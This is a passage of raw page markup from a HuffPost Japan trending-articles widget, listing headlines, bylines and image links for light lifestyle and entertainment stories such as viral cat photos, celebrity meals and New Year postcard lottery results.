uot;2026-01-19T02:40:29Z&quot;,&quot;lastPublishDate&quot;:&quot;01/18/2026 09:40pm&quot;,&quot;publishedTimeAgo&quot;:&quot;&quot;,&quot;authors&quot;:[{&quot;id&quot;:&quot;67bfd0abe4b0f92b3ac85233&quot;,&quot;fullName&quot;:&quot;佐藤えりか&quot;,&quot;slug&quot;:&quot;erika-sato&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;author/erika-sato&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/author/erika-sato&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/author/erika-sato&quot;},&quot;miniBio&quot;:&quot;&quot;,&quot;bio&quot;:&quot;&quot;,&quot;socialAccounts&quot;:{},&quot;emails&quot;:[&quot;erika.sato@huffpost.jp&quot;],&quot;staffMember&quot;:true,&quot;title&quot;:&quot;&quot;}],&quot;storyType&quot;:{&quot;logo&quot;:null,&quot;type&quot;:&quot;standard&quot;},&quot;section_alias&quot;:&quot;arts-culture&quot;,&quot;layoutType&quot;:&quot;standard&quot;,&quot;modulousTags&quot;:[&quot;@newtabl&quot;,&quot;@no_gamp&quot;,&quot;@esato&quot;],&quot;tags&quot;:[&quot;nettoentame&quot;,&quot;todamegumirika&quot;,&quot;tsudaatsushihiroshi&quot;]}],&quot;cross_post_section&quot;:null,&quot;flexpro&quot;:null},{&quot;kind&quot;:&quot;standard&quot;,&quot;labels&quot;:{&quot;top&quot;:{&quot;text&quot;:&quot;LIFE&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/lifestyle/&quot;},&quot;bottom&quot;:null},&quot;position&quot;:&quot;autopilot&quot;,&quot;description&quot;:&quot;お尻がほくそ笑んでる〜&quot;,&quot;image&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/6968688f170000c575aacca8.jpg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;K8l3nzvCrc&quot;},&quot;width&quot;:1206,&quot;height&quot;:1489,&quot;credit&quot;:&quot;しんばぷーさんのXより&quot;,&quot;ops&quot;:&quot;&quot;},&quot;headlines&quot;:[{&quot;type&quot;:&quot;native&quot;,&quot;edition_id&quot;:&quot;us&quot;,&quot;entry_id&quot;:&quot;696865f2e4b09fa9c7975e89&quot;,&quot;text&quot;:&quot;人間の笑顔のような白猫のお尻⇨「ちょっと笑ってる」「もう顔にしか見えないw」と大爆笑&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/entry/story_jp_696865f2e4b09fa9c7975e89&quot;,&quot;published_date&quot;:&quot;2026-01-19T02:55:47Z&quot;,&quot;lastPublishDate&quot;:&quot;01/18/2026 09:55pm&quot;,&quot;publishedTimeAgo&quot;:&quot;&quot;,&quot;authors&quot;:[{&quot;id&quot;:&quot;67cbc9c3e4b0a43e4425e495&quot;,&quot;fullName&quot;:&quot;Ayumi Suzuki&quot;,&quot;slug&quot;:&quot;ayumi-suzuki&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;author/ayumi-suzuki&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/author/ayumi-suzuki&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/author/ayumi-suzuki&quot;},&quot;miniBio&quot;:&quot;&quot;,&quot;bio&quot;:&quot;&quot;,&quot;socialAccounts&quot;:{},&quot;emails&quot;:[&quot;ayumi.suzuki@huffpost.jp&quot;],&quot;staffMember&quot;:true,&quot;title&quot;:&quot;&quot;}],&quot;storyType&quot;:{&quot;logo&quot;:null,&quot;type&quot;:&quot;standard&quot;},&quot;section_alias&quot;:&quot;lifestyle&quot;,&quot;layoutType&quot;:&quot;standard&quot;,&quot;modulousTags&quot;:[&quot;@newtabl&quot;,&quot;@no_gamp&quot;,&quot;@asuzuki&quot;],&quot;tags&quot;:[&quot;nettodewadai&quot;,&quot;dobutsu&quot;]}],&quot;cross_post_section&quot;:null,&quot;flexpro&quot;:null},{&quot;kind&quot;:&quot;standard&quot;,&quot;labels&quot;:{&quot;top&quot;:{&quot;text&quot;:&quot;アートとカルチャー&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/arts-culture/&quot;},&quot;bottom&quot;:null},&quot;position&quot;:&quot;autopilot&quot;,&quot;description&quot;:&quot;マクドナルドで豪快に食べた翌日、セブンイレブンで選んだのは...。そのメリハリに注目が集まっています。&quot;,&quot;image&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/683cd9361600001500745998.jpg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;6ne2FXfepO&quot;},&quot;width&quot;:3148,&quot;height&quot;:4723,&quot;credit&quot;:&quot;西川貴教さん&quot;,&quot;ops&quot;:&quot;&quot;},&quot;headlines&quot;:[{&quot;type&quot;:&quot;native&quot;,&quot;edition_id&quot;:&quot;us&quot;,&quot;entry_id&quot;:&quot;696dc255e4b0fb912e992d41&quot;,&quot;text&quot;:&quot;西川貴教、マクドナルドで爆食後の「リカバリーメニュー」が話題。コンビニ飯での調整に「見習いたい」の声&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/entry/story_jp_696dc255e4b0fb912e992d41&quot;,&quot;published_date&quot;:&quot;2026-01-19T07:43:52Z&quot;,&quot;lastPublishDate&quot;:&quot;01/19/2026 02:43am&quot;,&quot;publishedTimeAgo&quot;:&quot;&quot;,&quot;authors&quot;:[{&quot;id&quot;:&quot;67bfd1a9e4b0f92b3ac8528e&quot;,&quot;fullName&quot;:&quot;西門香央里&quot;,&quot;slug&quot;:&quot;kaori-simon&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;author/kaori-simon&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/author/kaori-simon&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/author/kaori-simon&quot;},&quot;miniBio&quot;:&quot;&quot;,&quot;bio&quot;:&quot;&quot;,&quot;socialAccounts&quot;:{},&quot;emails&quot;:[&quot;kaori.aramaki@huffpost.jp&quot;],&quot;staffMember&quot;:true,&quot;title&quot;:&quot;&quot;}],&quot;storyType&quot;:{&quot;logo&quot;:null,&quot;type&quot;:&quot;standardforcedbyline&quot;,&quot;chubLicenseId&quot;:&quot;2&quot;,&quot;chubSourceId&quot;:&quot;0&quot;,&quot;sourceAuthor&quot;:&quot;ハフポスト日本版編集部&quot;,&quot;sourceSlug&quot;:&quot;newsroom&quot;,&quot;allowCrossPosting&quot;:true,&quot;allowSourceAuthor&quot;:false},&quot;section_alias&quot;:&quot;arts-culture&quot;,&quot;layoutType&quot;:&quot;standard&quot;,&quot;modulousTags&quot;:[&quot;@newtabl&quot;,&quot;@no_gamp&quot;,&quot;@ksimon&quot;],&quot;tags&quot;:[&quot;nettoentame&quot;,&quot;nishikawatakakyo&quot;]}],&quot;cross_post_section&quot;:null,&quot;flexpro&quot;:null},{&quot;kind&quot;:&quot;standard&quot;,&quot;labels&quot;:{&quot;top&quot;:{&quot;text&quot;:&quot;アートとカルチャー&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/arts-culture/&quot;},&quot;bottom&quot;:null},&quot;position&quot;:&quot;autopilot&quot;,&quot;description&quot;:&quot;昨年の11月からの全国ドームツアーは、18日に京セラドーム大阪にて最終公演でした。&quot;,&quot;image&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/69644075140000fc7d7917c0.jpeg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;9hkiS7M5TV&quot;},&quot;width&quot;:4726,&quot;height&quot;:3148,&quot;credit&quot;:&quot;Jeff Spicer via Getty Images&quot;,&quot;ops&quot;:&quot;&quot;},&quot;headlines&quot;:[{&quot;type&quot;:&quot;native&quot;,&quot;edition_id&quot;:&quot;us&quot;,&quot;entry_id&quot;:&quot;696d713be4b0dbbab17432a4&quot;,&quot;text&quot;:&quot;Snow Man向井康二、ドームツアー最終日の舞台裏ショットが話題⇨「ツアー完走、お疲れ様」「前髪あり似合ってる」&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/entry/story_jp_696d713be4b0dbbab17432a4&quot;,&quot;published_date&quot;:&quot;2026-01-19T02:46:23Z&quot;,&quot;lastPublishDate&quot;:&quot;01/18/2026 09:46pm&quot;,&quot;publishedTimeAgo&quot;:&quot;&quot;,&quot;authors&quot;:[{&quot;id&quot;:&quot;67315bf2e4b0231a203ac8c2&quot;,&quot;fullName&quot;:&quot;大槻由実子&quot;,&quot;slug&quot;:&quot;otsukiyumiko&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;author/otsukiyumiko&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/author/otsukiyumiko&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/author/otsukiyumiko&quot;},&quot;headshot&quot;:{&quot;url&quot;:{&quot;fileName&quot;:&quot;674f968a18000015009dd7af.png&quot;,&quot;type&quot;:&quot;hectorUrl&quot;},&quot;credit&quot;:&quot;&quot;,&quot;height&quot;:1192,&quot;width&quot;:1194,&quot;ops&quot;:&quot;&quot;},&quot;miniBio&quot;:&quot;フリーランスライター&quot;,&quot;bio&quot;:&quot;1983年東京生まれ。立教大学卒業後、転職サイトの編集アシスタントからはじまり、docomo「dブック」やサイバーエージェントのキュレーションサイトなどでの編集・ライターを経て、2016年から某SNS企業のとあるアカウントの”中の人”をやっていた。2022年に会社員からフリーランスライターに転向。漫画やネットトレンド、占いが好き。&quot;,&quot;socialAccounts&quot;:{&quot;twitter&quot;:&quot;https://x.com/yummiest75075&quot;,&quot;instagram&quot;:&quot;https://www.instagram.com/yumikotsuki/&quot;,&quot;website&quot;:&quot;https://t.co/bnhtNSgmAq&quot;},&quot;emails&quot;:[&quot;yumiko.otsuki@huffpost.jp&quot;,&quot;yumiko.otsuki@buzzfeed.com&quot;],&quot;staffMember&quot;:true,&quot;title&quot;:&quot;&quot;}],&quot;storyType&quot;:{&quot;logo&quot;:null,&quot;type&quot;:&quot;standard&quot;},&quot;section_alias&quot;:&quot;arts-culture&quot;,&quot;layoutType&quot;:&quot;standard&quot;,&quot;modulousTags&quot;:[&quot;@newtabl&quot;,&quot;@no_gamp&quot;,&quot;@yotsuki&quot;],&quot;tags&quot;:[&quot;nettoentame&quot;,&quot;atotokarucha&quot;,&quot;snow-man&quot;,&quot;mukaikoji&quot;]}],&quot;cross_post_section&quot;:null,&quot;flexpro&quot;:null},{&quot;kind&quot;:&quot;standard&quot;,&quot;labels&quot;:{&quot;top&quot;:{&quot;text&quot;:&quot;LIFE&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/lifestyle/&quot;},&quot;bottom&quot;:null},&quot;position&quot;:&quot;autopilot&quot;,&quot;description&quot;:&quot;お餅の活用法として紹介されたひらめきが、想像以上の反響を呼んでいます。&quot;,&quot;image&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/696d98f317000082cdaad003.jpg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;4qx1HwjQhd&quot;},&quot;width&quot;:680,&quot;height&quot;:680,&quot;credit&quot;:&quot;ユトさんのXより&quot;,&quot;ops&quot;:&quot;&quot;},&quot;headlines&quot;:[{&quot;type&quot;:&quot;native&quot;,&quot;edition_id&quot;:&quot;us&quot;,&quot;entry_id&quot;:&quot;696d9640e4b0fb912e99226a&quot;,&quot;text&quot;:&quot;余ったお餅が“とろけるスイーツ”に変わるアイデアが話題⇨「餅はこれでしか食べない」「罪深いスイーツ」&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/entry/story_jp_696d9640e4b0fb912e99226a&quot;,&quot;published_date&quot;:&quot;2026-01-19T05:15:45Z&quot;,&quot;lastPublishDate&quot;:&quot;01/19/2026 12:15am&quot;,&quot;publishedTimeAgo&quot;:&quot;&quot;,&quot;authors&quot;:[{&quot;id&quot;:&quot;67cbc9c3e4b0a43e4425e495&quot;,&quot;fullName&quot;:&quot;Ayumi Suzuki&quot;,&quot;slug&quot;:&quot;ayumi-suzuki&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;author/ayumi-suzuki&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/author/ayumi-suzuki&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/author/ayumi-suzuki&quot;},&quot;miniBio&quot;:&quot;&quot;,&quot;bio&quot;:&quot;&quot;,&quot;socialAccounts&quot;:{},&quot;emails&quot;:[&quot;ayumi.suzuki@huffpost.jp&quot;],&quot;staffMember&quot;:true,&quot;title&quot;:&quot;&quot;}],&quot;storyType&quot;:{&quot;logo&quot;:null,&quot;type&quot;:&quot;standard&quot;},&quot;section_alias&quot;:&quot;lifestyle&quot;,&quot;layoutType&quot;:&quot;standard&quot;,&quot;modulousTags&quot;:[&quot;@newtabl&quot;,&quot;@no_gamp&quot;],&quot;tags&quot;:[&quot;nettodewadai&quot;]}],&quot;cross_post_section&quot;:null,&quot;flexpro&quot;:null},{&quot;kind&quot;:&quot;standard&quot;,&quot;labels&quot;:{&quot;top&quot;:{&quot;text&quot;:&quot;LIFE&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/lifestyle/&quot;},&quot;bottom&quot;:null},&quot;position&quot;:&quot;autopilot&quot;,&quot;description&quot;:&quot;猫の「むすび」さんの「おむすび寝」をどうぞ&quot;,&quot;image&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/696d9f10140000e2d064c7c7.jpg&quot;,&quot;queryParams&quot;:{},&quot;width&quot;:1200,&quot;height&quot;:675,&quot;credit&quot;:&quot;@rode_no_neko&quot;,&quot;ops&quot;:&quot;&quot;},&quot;headlines&quot;:[{&quot;type&quot;:&quot;native&quot;,&quot;edition_id&quot;:&quot;us&quot;,&quot;entry_id&quot;:&quot;69689187e4b00edae2a3aba3&quot;,&quot;text&quot;:&quot;猫の「ごめん寝」に新種あらわる⇨ぎゅっと結んだおにぎりのような寝相が“奇跡”と話題&quot;,&quot;url&quot;:&quot;https://www.huffingtonpost.jp/entry/story_jp_69689187e4b00edae2a3aba3&quot;,&quot;published_date&quot;:&quot;2026-01-19T03:09:13Z&quot;,&quot;lastPublishDate&quot;:&quot;01/18/2026 10:09pm&quot;,&quot;publishedTimeAgo&quot;:&quot;&quot;,&quot;authors&quot;:[{&quot;id&quot;:&quot;666a50d4e4b01bc0ceee561f&quot;,&quot;fullName&quot;:&quot;Mae Kakizaki&quot;,&quot;slug&quot;:&quot;mae-kakizaki&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;author/mae-kakizaki&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/author/mae-kakizaki&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/author/mae-kakizaki&quot;},&quot;miniBio&quot;:&quot;ハフポスト日本版ライター&quot;,&quot;bio&quot;:&quot;&quot;,&quot;socialAccounts&quot;:{},&quot;emails&quot;:[&quot;mae.kakizaki@huffpost.jp&quot;,&quot;mae.kakizaki@buzzfeed.com&quot;],&quot;staffMember&quot;:true,&quot;title&quot;:&quot;&quot;}],&quot;storyType&quot;:{&quot;logo&quot;:null,&quot;type&quot;:&quot;standard&quot;},&quot;section_alias&quot;:&quot;lifestyle&quot;,&quot;layoutType&quot;:&quot;standard&quot;,&quot;modulousTags&quot;:[&quot;@newtabl&quot;,&quot;@no_gamp&quot;,&quot;@mkakizaki&quot;],&quot;tags&quot;:[&quot;nettodewadai&quot;,&quot;dobutsu&quot;,&quot;neko&quot;]}],&quot;cross_post_section&quot;:null,&quot;flexpro&quot;:null}],&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;トレンド&quot;},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;isTopRecirc&quot;:true},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;top_ad&quot;,&quot;data-vars-unit-type&quot;:&quot;feed&quot;,&quot;data-vars-subunit-name&quot;:&quot;ad_recirc_feed&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;top_ad&quot;,&quot;linkOriginQueryParam&quot;:&quot;top-ad-recirc&quot;,&quot;flexPro&quot;:{}}}"><section class="zone zone--ad-recirc js-cet-subunit esss"><div class="zone__title__container"><div class="zone__title">トレンド</div></div><div class="zone__content"><div class="card js-card" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696d9eb8e4b03601d1a5a647" data-vars-item-type="card" data-vars-target-content-id="696d9eb8e4b03601d1a5a647" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="年賀はがき当選番号2026、抽選結果一覧。お年玉賞品1等は現金30万円" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696d9eb8e4b03601d1a5a647?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696d9eb8e4b03601d1a5a647" data-vars-item-type="card" data-vars-target-content-id="696d9eb8e4b03601d1a5a647" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.22119815668203%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696daef31700008ad1aad013.jpg?cache=ipQA6IghzL&amp;ops=434_244%2Cquality_75&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696daef31700008ad1aad013.jpg?cache=ipQA6IghzL&amp;ops=434_244%2Cquality_75&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="auto" alt="" width="434" height="244" src="https://img.huffingtonpost.com/asset/696daef31700008ad1aad013.jpg?cache=ipQA6IghzL&amp;ops=434_244%2Cquality_75" srcSet="https://img.huffingtonpost.com/asset/696daef31700008ad1aad013.jpg?cache=ipQA6IghzL&amp;ops=434_244%2Cquality_75 1x, https://img.huffingtonpost.com/asset/696daef31700008ad1aad013.jpg?cache=ipQA6IghzL&amp;ops=434_244%2Cquality_75 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696d9eb8e4b03601d1a5a647?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696d9eb8e4b03601d1a5a647" data-vars-item-type="card" data-vars-target-content-id="696d9eb8e4b03601d1a5a647" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">年賀はがき当選番号2026、抽選結果一覧。お年玉賞品1等は現金30万円</div></a></div></div></div><div class="card js-card" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="69698d01e4b00edae2a436a1" data-vars-item-type="card" data-vars-target-content-id="69698d01e4b00edae2a436a1" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="食パン生地にカラーチョコを混ぜたら…⇨カラフルすぎる仕上がりに「子どもの頃に食べたかった」" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69698d01e4b00edae2a436a1?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="69698d01e4b00edae2a436a1" data-vars-item-type="card" data-vars-target-content-id="69698d01e4b00edae2a436a1" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.22119815668203%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6969909a140000f59f64c5cb.jpg?ops=434_244%2Cquality_75&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6969909a140000f59f64c5cb.jpg?ops=434_244%2Cquality_75&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="auto" alt="" width="434" height="244" src="https://img.huffingtonpost.com/asset/6969909a140000f59f64c5cb.jpg?ops=434_244%2Cquality_75" srcSet="https://img.huffingtonpost.com/asset/6969909a140000f59f64c5cb.jpg?ops=434_244%2Cquality_75 1x, https://img.huffingtonpost.com/asset/6969909a140000f59f64c5cb.jpg?ops=434_244%2Cquality_75 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69698d01e4b00edae2a436a1?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="69698d01e4b00edae2a436a1" data-vars-item-type="card" data-vars-target-content-id="69698d01e4b00edae2a436a1" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">食パン生地にカラーチョコを混ぜたら…⇨カラフルすぎる仕上がりに「子どもの頃に食べたかった」</div></a></div></div></div><div class="card js-card" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696c810ae4b0fb912e98e4f1" data-vars-item-type="card" data-vars-target-content-id="696c810ae4b0fb912e98e4f1" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="かしゆかのイメチェンに「似合ってる」「茶人なんですね」と反響。コールドスリープ中の活動を報告" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696c810ae4b0fb912e98e4f1?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696c810ae4b0fb912e98e4f1" data-vars-item-type="card" data-vars-target-content-id="696c810ae4b0fb912e98e4f1" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.22119815668203%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696c8d391400000bc964c752.jpeg?cache=Z9d0XYc88N&amp;ops=434_244%2Cquality_75&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696c8d391400000bc964c752.jpeg?cache=Z9d0XYc88N&amp;ops=434_244%2Cquality_75&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="auto" alt="" width="434" height="244" src="https://img.huffingtonpost.com/asset/696c8d391400000bc964c752.jpeg?cache=Z9d0XYc88N&amp;ops=434_244%2Cquality_75" srcSet="https://img.huffingtonpost.com/asset/696c8d391400000bc964c752.jpeg?cache=Z9d0XYc88N&amp;ops=434_244%2Cquality_75 1x, https://img.huffingtonpost.com/asset/696c8d391400000bc964c752.jpeg?cache=Z9d0XYc88N&amp;ops=434_244%2Cquality_75 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696c810ae4b0fb912e98e4f1?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696c810ae4b0fb912e98e4f1" data-vars-item-type="card" data-vars-target-content-id="696c810ae4b0fb912e98e4f1" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">かしゆかのイメチェンに「似合ってる」「茶人なんですね」と反響。コールドスリープ中の活動を報告</div></a></div></div></div><div class="card js-card" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="69683301e4b00edae2a36882" data-vars-item-type="card" data-vars-target-content-id="69683301e4b00edae2a36882" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="iPhoneで詐欺電話に出ないための設定。スクリーニング機能を有効にする方法を解説" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69683301e4b00edae2a36882?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="69683301e4b00edae2a36882" data-vars-item-type="card" data-vars-target-content-id="69683301e4b00edae2a36882" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.22119815668203%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696d94ab17000070d0aad001.jpeg?cache=hWmtIHPcDj&amp;ops=434_244%2Cquality_75&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696d94ab17000070d0aad001.jpeg?cache=hWmtIHPcDj&amp;ops=434_244%2Cquality_75&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="auto" alt="" width="434" height="244" src="https://img.huffingtonpost.com/asset/696d94ab17000070d0aad001.jpeg?cache=hWmtIHPcDj&amp;ops=434_244%2Cquality_75" srcSet="https://img.huffingtonpost.com/asset/696d94ab17000070d0aad001.jpeg?cache=hWmtIHPcDj&amp;ops=434_244%2Cquality_75 1x, https://img.huffingtonpost.com/asset/696d94ab17000070d0aad001.jpeg?cache=hWmtIHPcDj&amp;ops=434_244%2Cquality_75 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69683301e4b00edae2a36882?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="69683301e4b00edae2a36882" data-vars-item-type="card" data-vars-target-content-id="69683301e4b00edae2a36882" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">iPhoneで詐欺電話に出ないための設定。スクリーニング機能を有効にする方法を解説</div></a></div></div></div><div class="card js-card" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696dd259e4b02f48956cacee" data-vars-item-type="card" data-vars-target-content-id="696dd259e4b02f48956cacee" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" role="group" aria-label="article" style="order:4" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="西川貴教、2026年“初マクドナルド”で爆食⇒「キン肉マンのチートデー」「いい笑顔！」と反響" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696dd259e4b02f48956cacee?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696dd259e4b02f48956cacee" data-vars-item-type="card" data-vars-target-content-id="696dd259e4b02f48956cacee" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="4"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.22119815668203%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696dd3fb17000082cdaad02b.jpg?ops=434_244%2Cquality_75&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696dd3fb17000082cdaad02b.jpg?ops=434_244%2Cquality_75&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="auto" alt="" width="434" height="244" src="https://img.huffingtonpost.com/asset/696dd3fb17000082cdaad02b.jpg?ops=434_244%2Cquality_75" srcSet="https://img.huffingtonpost.com/asset/696dd3fb17000082cdaad02b.jpg?ops=434_244%2Cquality_75 1x, https://img.huffingtonpost.com/asset/696dd3fb17000082cdaad02b.jpg?ops=434_244%2Cquality_75 2x"/></picture></div></div></a><div class="card__text"><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696dd259e4b02f48956cacee?origin=top-ad-recirc" data-vars-unit-name="top_ad" data-vars-unit-type="feed" data-vars-subunit-name="ad_recirc_feed" data-vars-subunit-type="package" data-vars-item-name="696dd259e4b02f48956cacee" data-vars-item-type="card" data-vars-target-content-id="696dd259e4b02f48956cacee" data-vars-target-content-type="buzz" 